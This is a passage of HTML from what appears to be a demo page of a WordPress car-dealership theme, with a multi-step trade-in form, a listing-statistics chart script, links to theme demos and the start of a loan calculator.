							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-12-18":{"phone":0,"view":0,"day_name":"Thursday","day_number":"18","tooltip_date":"December 18, 2025"},"2025-12-19":{"phone":0,"view":0,"day_name":"Friday","day_number":"19","tooltip_date":"December 19, 2025"},"2025-12-20":{"phone":0,"view":0,"day_name":"Saturday","day_number":"20","tooltip_date":"December 20, 2025"},"2025-12-21":{"phone":0,"view":0,"day_name":"Sunday","day_number":"21","tooltip_date":"December 21, 2025"},"2025-12-22":{"phone":0,"view":0,"day_name":"Monday","day_number":"22","tooltip_date":"December 22, 2025"},"2025-12-23":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"23","tooltip_date":"December 23, 2025"},"2025-12-24":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"24","tooltip_date":"December 24, 2025"},"2025-12-25":{"phone":0,"view":0,"day_name":"Thursday","day_number":"25","tooltip_date":"December 25, 2025"},"2025-12-26":{"phone":0,"view":0,"day_name":"Friday","day_number":"26","tooltip_date":"December 26, 2025"},"2025-12-27":{"phone":0,"view":0,"day_name":"Saturday","day_number":"27","tooltip_date":"December 27, 2025"},"2025-12-28":{"phone":0,"view":0,"day_name":"Sunday","day_number":"28","tooltip_date":"December 28, 2025"},"2025-12-29":{"phone":0,"view":0,"day_name":"Monday","day_number":"29","tooltip_date":"December 29, 2025"},"2025-12-30":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"30","tooltip_date":"December 30, 2025"},"2025-12-31":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"31","tooltip_date":"December 31, 2025"},"2026-01-01":{"phone":0,"view":0,"day_name":"Thursday","day_number":"01","tooltip_date":"January 1, 2026"},"2026-01-02":{"phone":0,"view":0,"day_name":"Friday","day_number":"02","tooltip_date":"January 2, 2026"},"2026-01-03":{"phone":0,"view":0,"day_name":"Saturday","day_number":"03","tooltip_date":"January 3, 2026"},"2026-01-04":{"phone":0,"view":0,"day_name":"Sunday","day_number":"04","tooltip_date":"January 4, 2026"},"2026-01-05":{"phone":0,"view":0,"day_name":"Monday","day_number":"05","tooltip_date":"January 5, 2026"},"2026-01-06":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"06","tooltip_date":"January 6, 2026"},"2026-01-07":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"07","tooltip_date":"January 7, 2026"},"2026-01-08":{"phone":0,"view":0,"day_name":"Thursday","day_number":"08","tooltip_date":"January 8, 2026"},"2026-01-09":{"phone":0,"view":"2","day_name":"Friday","day_number":"09","tooltip_date":"January 9, 2026"},"2026-01-10":{"phone":0,"view":"1","day_name":"Saturday","day_number":"10","tooltip_date":"January 10, 2026"},"2026-01-11":{"phone":0,"view":"1","day_name":"Sunday","day_number":"11","tooltip_date":"January 11, 2026"},"2026-01-12":{"phone":0,"view":"1","day_name":"Monday","day_number":"12","tooltip_date":"January 12, 2026"},"2026-01-13":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"13","tooltip_date":"January 13, 2026"},"2026-01-14":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"14","tooltip_date":"January 14, 2026"},"2026-01-15":{"phone":0,"view":"1","day_name":"Thursday","day_number":"15","tooltip_date":"January 15, 2026"},"2026-01-16":{"phone":0,"view":"2","day_name":"Friday","day_number":"16","tooltip_date":"January 16, 2026"},"2026-01-17":{"phone":0,"view":0,"day_name":"Saturday","day_number":"17","tooltip_date":"January 17, 2026"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/product/car-brush/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Cart					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696be5e717bac" data-form-id="696be5e717bac">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="22"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Cart					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="0"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
